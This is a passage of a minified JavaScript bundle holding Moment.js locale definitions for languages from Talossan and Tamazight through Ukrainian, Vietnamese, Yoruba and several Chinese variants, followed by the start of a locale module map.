mesen"],y:["'n ar","'iens ar"],yy:[e+" ars",e+" ars"]};return r||t?i[n][0]:i[n][1]}e.defineLocale("tzl",{months:"Januar_Fevraglh_Març_Avrïu_Mai_Gün_Julia_Guscht_Setemvar_Listopäts_Noemvar_Zecemvar".split("_"),monthsShort:"Jan_Fev_Mar_Avr_Mai_Gün_Jul_Gus_Set_Lis_Noe_Zec".split("_"),weekdays:"Súladi_Lúneçi_Maitzi_Márcuri_Xhúadi_Viénerçi_Sáturi".split("_"),weekdaysShort:"Súl_Lún_Mai_Már_Xhú_Vié_Sát".split("_"),weekdaysMin:"Sú_Lú_Ma_Má_Xh_Vi_Sá".split("_"),longDateFormat:{LT:"HH.mm",LTS:"HH.mm.ss",L:"DD.MM.YYYY",LL:"D. MMMM [dallas] YYYY",LLL:"D. MMMM [dallas] YYYY HH.mm",LLLL:"dddd, [li] D. MMMM [dallas] YYYY HH.mm"},meridiemParse:/d\'o|d\'a/i,isPM:function(e){return"d'o"===e.toLowerCase()},meridiem:function(e,t,n){return e>11?n?"d'o":"D'O":n?"d'a":"D'A"},calendar:{sameDay:"[oxhi à] LT",nextDay:"[demà à] LT",nextWeek:"dddd [à] LT",lastDay:"[ieiri à] LT",lastWeek:"[sür el] dddd [lasteu à] LT",sameElse:"L"},relativeTime:{future:"osprei %s",past:"ja%s",s:t,ss:t,m:t,mm:t,h:t,hh:t,d:t,dd:t,M:t,MM:t,y:t,yy:t},dayOfMonthOrdinalParse:/\d{1,2}\./,ordinal:"%d.",week:{dow:1,doy:4}})}(n(62290))},87179:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm-latn",{months:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),monthsShort:"innayr_brˤayrˤ_marˤsˤ_ibrir_mayyw_ywnyw_ywlywz_ɣwšt_šwtanbir_ktˤwbrˤ_nwwanbir_dwjnbir".split("_"),weekdays:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysShort:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),weekdaysMin:"asamas_aynas_asinas_akras_akwas_asimwas_asiḍyas".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[asdkh g] LT",nextDay:"[aska g] LT",nextWeek:"dddd [g] LT",lastDay:"[assant g] LT",lastWeek:"dddd [g] LT",sameElse:"L"},relativeTime:{future:"dadkh s yan %s",past:"yan %s",s:"imik",ss:"%d imik",m:"minuḍ",mm:"%d minuḍ",h:"saɛa",hh:"%d tassaɛin",d:"ass",dd:"%d ossan",M:"ayowr",MM:"%d iyyirn",y:"asgas",yy:"%d isgasn"},week:{dow:6,doy:12}})}(n(62290))},59350:function(e,t,n){!function(e){"use strict";e.defineLocale("tzm",{months:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),monthsShort:"ⵉⵏⵏⴰⵢⵔ_ⴱⵕⴰⵢⵕ_ⵎⴰⵕⵚ_ⵉⴱⵔⵉⵔ_ⵎⴰⵢⵢⵓ_ⵢⵓⵏⵢⵓ_ⵢⵓⵍⵢⵓⵣ_ⵖⵓⵛⵜ_ⵛⵓⵜⴰⵏⴱⵉⵔ_ⴽⵟⵓⴱⵕ_ⵏⵓⵡⴰⵏⴱⵉⵔ_ⴷⵓⵊⵏⴱⵉⵔ".split("_"),weekdays:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysShort:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),weekdaysMin:"ⴰⵙⴰⵎⴰⵙ_ⴰⵢⵏⴰⵙ_ⴰⵙⵉⵏⴰⵙ_ⴰⴽⵔⴰⵙ_ⴰⴽⵡⴰⵙ_ⴰⵙⵉⵎⵡⴰⵙ_ⴰⵙⵉⴹⵢⴰⵙ".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd D MMMM YYYY HH:mm"},calendar:{sameDay:"[ⴰⵙⴷⵅ ⴴ] LT",nextDay:"[ⴰⵙⴽⴰ ⴴ] LT",nextWeek:"dddd [ⴴ] LT",lastDay:"[ⴰⵚⴰⵏⵜ ⴴ] LT",lastWeek:"dddd [ⴴ] LT",sameElse:"L"},relativeTime:{future:"ⴷⴰⴷⵅ ⵙ ⵢⴰⵏ %s",past:"ⵢⴰⵏ %s",s:"ⵉⵎⵉⴽ",ss:"%d ⵉⵎⵉⴽ",m:"ⵎⵉⵏⵓⴺ",mm:"%d ⵎⵉⵏⵓⴺ",h:"ⵙⴰⵄⴰ",hh:"%d ⵜⴰⵙⵙⴰⵄⵉⵏ",d:"ⴰⵙⵙ",dd:"%d oⵙⵙⴰⵏ",M:"ⴰⵢoⵓⵔ",MM:"%d ⵉⵢⵢⵉⵔⵏ",y:"ⴰⵙⴳⴰⵙ",yy:"%d ⵉⵙⴳⴰⵙⵏ"},week:{dow:6,doy:12}})}(n(62290))},71354:function(e,t,n){!function(e){"use strict";e.defineLocale("ug-cn",{months:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),monthsShort:"يانۋار_فېۋرال_مارت_ئاپرېل_ماي_ئىيۇن_ئىيۇل_ئاۋغۇست_سېنتەبىر_ئۆكتەبىر_نويابىر_دېكابىر".split("_"),weekdays:"يەكشەنبە_دۈشەنبە_سەيشەنبە_چارشەنبە_پەيشەنبە_جۈمە_شەنبە".split("_"),weekdaysShort:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),weekdaysMin:"يە_دۈ_سە_چا_پە_جۈ_شە".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY-MM-DD",LL:"YYYY-يىلىM-ئاينىڭD-كۈنى",LLL:"YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm",LLLL:"dddd، YYYY-يىلىM-ئاينىڭD-كۈنى، HH:mm"},meridiemParse:/يېرىم كېچە|سەھەر|چۈشتىن بۇرۇن|چۈش|چۈشتىن كېيىن|كەچ/,meridiemHour:function(e,t){return 12===e&&(e=0),"يېرىم كېچە"===t||"سەھەر"===t||"چۈشتىن بۇرۇن"===t?e:"چۈشتىن كېيىن"===t||"كەچ"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"يېرىم كېچە":r<900?"سەھەر":r<1130?"چۈشتىن بۇرۇن":r<1230?"چۈش":r<1800?"چۈشتىن كېيىن":"كەچ"},calendar:{sameDay:"[بۈگۈن سائەت] LT",nextDay:"[ئەتە سائەت] LT",nextWeek:"[كېلەركى] dddd [سائەت] LT",lastDay:"[تۆنۈگۈن] LT",lastWeek:"[ئالدىنقى] dddd [سائەت] LT",sameElse:"L"},relativeTime:{future:"%s كېيىن",past:"%s بۇرۇن",s:"نەچچە سېكونت",ss:"%d سېكونت",m:"بىر مىنۇت",mm:"%d مىنۇت",h:"بىر سائەت",hh:"%d سائەت",d:"بىر كۈن",dd:"%d كۈن",M:"بىر ئاي",MM:"%d ئاي",y:"بىر يىل",yy:"%d يىل"},dayOfMonthOrdinalParse:/\d{1,2}(-كۈنى|-ئاي|-ھەپتە)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"-كۈنى";case"w":case"W":return e+"-ھەپتە";default:return e}},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:7}})}(n(62290))},84969:function(e,t,n){!function(e){"use strict";function t(e,t){var n=e.split("_");return t%10==1&&t%100!=11?n[0]:t%10>=2&&t%10<=4&&(t%100<10||t%100>=20)?n[1]:n[2]}function n(e,n,r){return"m"===r?n?"хвилина":"хвилину":"h"===r?n?"година":"годину":e+" "+t({ss:n?"секунда_секунди_секунд":"секунду_секунди_секунд",mm:n?"хвилина_хвилини_хвилин":"хвилину_хвилини_хвилин",hh:n?"година_години_годин":"годину_години_годин",dd:"день_дні_днів",MM:"місяць_місяці_місяців",yy:"рік_роки_років"}[r],+e)}function r(e,t){var n={nominative:"неділя_понеділок_вівторок_середа_четвер_п’ятниця_субота".split("_"),accusative:"неділю_понеділок_вівторок_середу_четвер_п’ятницю_суботу".split("_"),genitive:"неділі_понеділка_вівторка_середи_четверга_п’ятниці_суботи".split("_")};return!0===e?n.nominative.slice(1,7).concat(n.nominative.slice(0,1)):e?n[/(\[[ВвУу]\]) ?dddd/.test(t)?"accusative":/\[?(?:минулої|наступної)? ?\] ?dddd/.test(t)?"genitive":"nominative"][e.day()]:n.nominative}function i(e){return function(){return e+"о"+(11===this.hours()?"б":"")+"] LT"}}e.defineLocale("uk",{months:{format:"січня_лютого_березня_квітня_травня_червня_липня_серпня_вересня_жовтня_листопада_грудня".split("_"),standalone:"січень_лютий_березень_квітень_травень_червень_липень_серпень_вересень_жовтень_листопад_грудень".split("_")},monthsShort:"січ_лют_бер_квіт_трав_черв_лип_серп_вер_жовт_лист_груд".split("_"),weekdays:r,weekdaysShort:"нд_пн_вт_ср_чт_пт_сб".split("_"),weekdaysMin:"нд_пн_вт_ср_чт_пт_сб".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD.MM.YYYY",LL:"D MMMM YYYY р.",LLL:"D MMMM YYYY р., HH:mm",LLLL:"dddd, D MMMM YYYY р., HH:mm"},calendar:{sameDay:i("[Сьогодні "),nextDay:i("[Завтра "),lastDay:i("[Вчора "),nextWeek:i("[У] dddd ["),lastWeek:function(){switch(this.day()){case 0:case 3:case 5:case 6:return i("[Минулої] dddd [").call(this);case 1:case 2:case 4:return i("[Минулого] dddd [").call(this)}},sameElse:"L"},relativeTime:{future:"за %s",past:"%s тому",s:"декілька секунд",ss:n,m:n,mm:n,h:"годину",hh:n,d:"день",dd:n,M:"місяць",MM:n,y:"рік",yy:n},meridiemParse:/ночі|ранку|дня|вечора/,isPM:function(e){return/^(дня|вечора)$/.test(e)},meridiem:function(e,t,n){return e<4?"ночі":e<12?"ранку":e<17?"дня":"вечора"},dayOfMonthOrdinalParse:/\d{1,2}-(й|го)/,ordinal:function(e,t){switch(t){case"M":case"d":case"DDD":case"w":case"W":return e+"-й";case"D":return e+"-го";default:return e}},week:{dow:1,doy:7}})}(n(62290))},28185:function(e,t,n){!function(e){"use strict";var t=["جنوری","فروری","مارچ","اپریل","مئی","جون","جولائی","اگست","ستمبر","اکتوبر","نومبر","دسمبر"],n=["اتوار","پیر","منگل","بدھ","جمعرات","جمعہ","ہفتہ"];e.defineLocale("ur",{months:t,monthsShort:t,weekdays:n,weekdaysShort:n,weekdaysMin:n,longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd، D MMMM YYYY HH:mm"},meridiemParse:/صبح|شام/,isPM:function(e){return"شام"===e},meridiem:function(e,t,n){return e<12?"صبح":"شام"},calendar:{sameDay:"[آج بوقت] LT",nextDay:"[کل بوقت] LT",nextWeek:"dddd [بوقت] LT",lastDay:"[گذشتہ روز بوقت] LT",lastWeek:"[گذشتہ] dddd [بوقت] LT",sameElse:"L"},relativeTime:{future:"%s بعد",past:"%s قبل",s:"چند سیکنڈ",ss:"%d سیکنڈ",m:"ایک منٹ",mm:"%d منٹ",h:"ایک گھنٹہ",hh:"%d گھنٹے",d:"ایک دن",dd:"%d دن",M:"ایک ماہ",MM:"%d ماہ",y:"ایک سال",yy:"%d سال"},preparse:function(e){return e.replace(/،/g,",")},postformat:function(e){return e.replace(/,/g,"،")},week:{dow:1,doy:4}})}(n(62290))},41517:function(e,t,n){!function(e){"use strict";e.defineLocale("uz-latn",{months:"Yanvar_Fevral_Mart_Aprel_May_Iyun_Iyul_Avgust_Sentabr_Oktabr_Noyabr_Dekabr".split("_"),monthsShort:"Yan_Fev_Mar_Apr_May_Iyun_Iyul_Avg_Sen_Okt_Noy_Dek".split("_"),weekdays:"Yakshanba_Dushanba_Seshanba_Chorshanba_Payshanba_Juma_Shanba".split("_"),weekdaysShort:"Yak_Dush_Sesh_Chor_Pay_Jum_Shan".split("_"),weekdaysMin:"Ya_Du_Se_Cho_Pa_Ju_Sha".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Bugun soat] LT [da]",nextDay:"[Ertaga] LT [da]",nextWeek:"dddd [kuni soat] LT [da]",lastDay:"[Kecha soat] LT [da]",lastWeek:"[O'tgan] dddd [kuni soat] LT [da]",sameElse:"L"},relativeTime:{future:"Yaqin %s ichida",past:"Bir necha %s oldin",s:"soniya",ss:"%d soniya",m:"bir daqiqa",mm:"%d daqiqa",h:"bir soat",hh:"%d soat",d:"bir kun",dd:"%d kun",M:"bir oy",MM:"%d oy",y:"bir yil",yy:"%d yil"},week:{dow:1,doy:7}})}(n(62290))},89644:function(e,t,n){!function(e){"use strict";e.defineLocale("uz",{months:"январ_феврал_март_апрел_май_июн_июл_август_сентябр_октябр_ноябр_декабр".split("_"),monthsShort:"янв_фев_мар_апр_май_июн_июл_авг_сен_окт_ноя_дек".split("_"),weekdays:"Якшанба_Душанба_Сешанба_Чоршанба_Пайшанба_Жума_Шанба".split("_"),weekdaysShort:"Якш_Душ_Сеш_Чор_Пай_Жум_Шан".split("_"),weekdaysMin:"Як_Ду_Се_Чо_Па_Жу_Ша".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"D MMMM YYYY, dddd HH:mm"},calendar:{sameDay:"[Бугун соат] LT [да]",nextDay:"[Эртага] LT [да]",nextWeek:"dddd [куни соат] LT [да]",lastDay:"[Кеча соат] LT [да]",lastWeek:"[Утган] dddd [куни соат] LT [да]",sameElse:"L"},relativeTime:{future:"Якин %s ичида",past:"Бир неча %s олдин",s:"фурсат",ss:"%d фурсат",m:"бир дакика",mm:"%d дакика",h:"бир соат",hh:"%d соат",d:"бир кун",dd:"%d кун",M:"бир ой",MM:"%d ой",y:"бир йил",yy:"%d йил"},week:{dow:1,doy:7}})}(n(62290))},63264:function(e,t,n){!function(e){"use strict";e.defineLocale("vi",{months:"tháng 1_tháng 2_tháng 3_tháng 4_tháng 5_tháng 6_tháng 7_tháng 8_tháng 9_tháng 10_tháng 11_tháng 12".split("_"),monthsShort:"Thg 01_Thg 02_Thg 03_Thg 04_Thg 05_Thg 06_Thg 07_Thg 08_Thg 09_Thg 10_Thg 11_Thg 12".split("_"),monthsParseExact:!0,weekdays:"chủ nhật_thứ hai_thứ ba_thứ tư_thứ năm_thứ sáu_thứ bảy".split("_"),weekdaysShort:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysMin:"CN_T2_T3_T4_T5_T6_T7".split("_"),weekdaysParseExact:!0,meridiemParse:/sa|ch/i,isPM:function(e){return/^ch$/i.test(e)},meridiem:function(e,t,n){return e<12?n?"sa":"SA":n?"ch":"CH"},longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"D MMMM [năm] YYYY",LLL:"D MMMM [năm] YYYY HH:mm",LLLL:"dddd, D MMMM [năm] YYYY HH:mm",l:"DD/M/YYYY",ll:"D MMM YYYY",lll:"D MMM YYYY HH:mm",llll:"ddd, D MMM YYYY HH:mm"},calendar:{sameDay:"[Hôm nay lúc] LT",nextDay:"[Ngày mai lúc] LT",nextWeek:"dddd [tuần tới lúc] LT",lastDay:"[Hôm qua lúc] LT",lastWeek:"dddd [tuần trước lúc] LT",sameElse:"L"},relativeTime:{future:"%s tới",past:"%s trước",s:"vài giây",ss:"%d giây",m:"một phút",mm:"%d phút",h:"một giờ",hh:"%d giờ",d:"một ngày",dd:"%d ngày",w:"một tuần",ww:"%d tuần",M:"một tháng",MM:"%d tháng",y:"một năm",yy:"%d năm"},dayOfMonthOrdinalParse:/\d{1,2}/,ordinal:function(e){return e},week:{dow:1,doy:4}})}(n(62290))},8574:function(e,t,n){!function(e){"use strict";e.defineLocale("x-pseudo",{months:"J~áñúá~rý_F~ébrú~árý_~Márc~h_Áp~ríl_~Máý_~Júñé~_Júl~ý_Áú~gúst~_Sép~témb~ér_Ó~ctób~ér_Ñ~óvém~bér_~Décé~mbér".split("_"),monthsShort:"J~áñ_~Féb_~Már_~Ápr_~Máý_~Júñ_~Júl_~Áúg_~Sép_~Óct_~Ñóv_~Déc".split("_"),monthsParseExact:!0,weekdays:"S~úñdá~ý_Mó~ñdáý~_Túé~sdáý~_Wéd~ñésd~áý_T~húrs~dáý_~Fríd~áý_S~átúr~dáý".split("_"),weekdaysShort:"S~úñ_~Móñ_~Túé_~Wéd_~Thú_~Frí_~Sát".split("_"),weekdaysMin:"S~ú_Mó~_Tú_~Wé_T~h_Fr~_Sá".split("_"),weekdaysParseExact:!0,longDateFormat:{LT:"HH:mm",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY HH:mm",LLLL:"dddd, D MMMM YYYY HH:mm"},calendar:{sameDay:"[T~ódá~ý át] LT",nextDay:"[T~ómó~rró~w át] LT",nextWeek:"dddd [át] LT",lastDay:"[Ý~ést~érdá~ý át] LT",lastWeek:"[L~ást] dddd [át] LT",sameElse:"L"},relativeTime:{future:"í~ñ %s",past:"%s á~gó",s:"á ~féw ~sécó~ñds",ss:"%d s~écóñ~ds",m:"á ~míñ~úté",mm:"%d m~íñú~tés",h:"á~ñ hó~úr",hh:"%d h~óúrs",d:"á ~dáý",dd:"%d d~áýs",M:"á ~móñ~th",MM:"%d m~óñt~hs",y:"á ~ýéár",yy:"%d ý~éárs"},dayOfMonthOrdinalParse:/\d{1,2}(th|st|nd|rd)/,ordinal:function(e){var t=e%10;return e+(1==~~(e%100/10)?"th":1===t?"st":2===t?"nd":3===t?"rd":"th")},week:{dow:1,doy:4}})}(n(62290))},27933:function(e,t,n){!function(e){"use strict";e.defineLocale("yo",{months:"Sẹ́rẹ́_Èrèlè_Ẹrẹ̀nà_Ìgbé_Èbibi_Òkùdu_Agẹmo_Ògún_Owewe_Ọ̀wàrà_Bélú_Ọ̀pẹ̀̀".split("_"),monthsShort:"Sẹ́r_Èrl_Ẹrn_Ìgb_Èbi_Òkù_Agẹ_Ògú_Owe_Ọ̀wà_Bél_Ọ̀pẹ̀̀".split("_"),weekdays:"Àìkú_Ajé_Ìsẹ́gun_Ọjọ́rú_Ọjọ́bọ_Ẹtì_Àbámẹ́ta".split("_"),weekdaysShort:"Àìk_Ajé_Ìsẹ́_Ọjr_Ọjb_Ẹtì_Àbá".split("_"),weekdaysMin:"Àì_Aj_Ìs_Ọr_Ọb_Ẹt_Àb".split("_"),longDateFormat:{LT:"h:mm A",LTS:"h:mm:ss A",L:"DD/MM/YYYY",LL:"D MMMM YYYY",LLL:"D MMMM YYYY h:mm A",LLLL:"dddd, D MMMM YYYY h:mm A"},calendar:{sameDay:"[Ònì ni] LT",nextDay:"[Ọ̀la ni] LT",nextWeek:"dddd [Ọsẹ̀ tón'bọ] [ni] LT",lastDay:"[Àna ni] LT",lastWeek:"dddd [Ọsẹ̀ tólọ́] [ni] LT",sameElse:"L"},relativeTime:{future:"ní %s",past:"%s kọjá",s:"ìsẹjú aayá die",ss:"aayá %d",m:"ìsẹjú kan",mm:"ìsẹjú %d",h:"wákati kan",hh:"wákati %d",d:"ọjọ́ kan",dd:"ọjọ́ %d",M:"osù kan",MM:"osù %d",y:"ọdún kan",yy:"ọdún %d"},dayOfMonthOrdinalParse:/ọjọ́\s\d{1,2}/,ordinal:"ọjọ́ %d",week:{dow:1,doy:4}})}(n(62290))},40107:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-cn",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"周日_周一_周二_周三_周四_周五_周六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日Ah点mm分",LLLL:"YYYY年M月D日ddddAh点mm分",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"下午"===t||"晚上"===t?e+12:e>=11?e:e+12},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:function(e){return e.week()!==this.week()?"[下]dddLT":"[本]dddLT"},lastDay:"[昨天]LT",lastWeek:function(e){return this.week()!==e.week()?"[上]dddLT":"[本]dddLT"},sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|周)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"周";default:return e}},relativeTime:{future:"%s后",past:"%s前",s:"几秒",ss:"%d 秒",m:"1 分钟",mm:"%d 分钟",h:"1 小时",hh:"%d 小时",d:"1 天",dd:"%d 天",w:"1 周",ww:"%d 周",M:"1 个月",MM:"%d 个月",y:"1 年",yy:"%d 年"},week:{dow:1,doy:4}})}(n(62290))},32670:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-hk",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1200?"上午":1200===r?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天]LT",nextDay:"[明天]LT",nextWeek:"[下]ddddLT",lastDay:"[昨天]LT",lastWeek:"[上]ddddLT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(62290))},65814:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-mo",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"DD/MM/YYYY",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"D/M/YYYY",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s內",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(62290))},77648:function(e,t,n){!function(e){"use strict";e.defineLocale("zh-tw",{months:"一月_二月_三月_四月_五月_六月_七月_八月_九月_十月_十一月_十二月".split("_"),monthsShort:"1月_2月_3月_4月_5月_6月_7月_8月_9月_10月_11月_12月".split("_"),weekdays:"星期日_星期一_星期二_星期三_星期四_星期五_星期六".split("_"),weekdaysShort:"週日_週一_週二_週三_週四_週五_週六".split("_"),weekdaysMin:"日_一_二_三_四_五_六".split("_"),longDateFormat:{LT:"HH:mm",LTS:"HH:mm:ss",L:"YYYY/MM/DD",LL:"YYYY年M月D日",LLL:"YYYY年M月D日 HH:mm",LLLL:"YYYY年M月D日dddd HH:mm",l:"YYYY/M/D",ll:"YYYY年M月D日",lll:"YYYY年M月D日 HH:mm",llll:"YYYY年M月D日dddd HH:mm"},meridiemParse:/凌晨|早上|上午|中午|下午|晚上/,meridiemHour:function(e,t){return 12===e&&(e=0),"凌晨"===t||"早上"===t||"上午"===t?e:"中午"===t?e>=11?e:e+12:"下午"===t||"晚上"===t?e+12:void 0},meridiem:function(e,t,n){var r=100*e+t;return r<600?"凌晨":r<900?"早上":r<1130?"上午":r<1230?"中午":r<1800?"下午":"晚上"},calendar:{sameDay:"[今天] LT",nextDay:"[明天] LT",nextWeek:"[下]dddd LT",lastDay:"[昨天] LT",lastWeek:"[上]dddd LT",sameElse:"L"},dayOfMonthOrdinalParse:/\d{1,2}(日|月|週)/,ordinal:function(e,t){switch(t){case"d":case"D":case"DDD":return e+"日";case"M":return e+"月";case"w":case"W":return e+"週";default:return e}},relativeTime:{future:"%s後",past:"%s前",s:"幾秒",ss:"%d 秒",m:"1 分鐘",mm:"%d 分鐘",h:"1 小時",hh:"%d 小時",d:"1 天",dd:"%d 天",M:"1 個月",MM:"%d 個月",y:"1 年",yy:"%d 年"}})}(n(62290))},50147:(e,t,n)=>{var r={"./af":16714,"./af.js":16714,"./ar":19692,"./ar-dz":1985,"./ar-dz.js":1985,"./ar-kw":83129,"./ar-kw.js":83129,"./ar-ly":75391,"./ar-ly.js":75391,"./ar-ma":84990,"./ar-ma.js":84990,"./ar-sa":45718,"./ar-sa.js":45718,"./ar-tn":7415,"./ar-tn.js":7415,"./ar.js":19692,"./az":56853,"./az.js":56853,"./be":69425,"./be.js":69425,"./bg":5091,"./bg.js":5091,"./bm":40233,"./bm.js":40233,"./bn":43996,"./bn-bd":709,"./bn-bd.js":709,"./bn.js":43996,"./bo":49977,"./bo.js":49977,"./br":36,"./br.js":36,"./bs":47379,"./bs.js":47379,"./ca":92612,"./ca.js":92612,"./cs":21998,"./cs.js":21998,"./cv":91243,"./cv.js":91243,"./cy":17338,"./cy.js":17338,"./da":33256,"./da.js":33256,"./de":91401,"./de-at":45144,"./de-at.js":45144,"./de-ch":90786,"./de-ch.js":90786,"./de.js":91401,"./dv":95529,"./dv.js":95529,"./el":15857,"./el.js":15857,"./en-au":22323,"./en-au.js":22323,"./en-ca":42597,"./en-ca.js":42597,"./en-gb":75702,"./en-gb.js":75702,"./en-ie":54785,"./en-ie.js":54785,"./e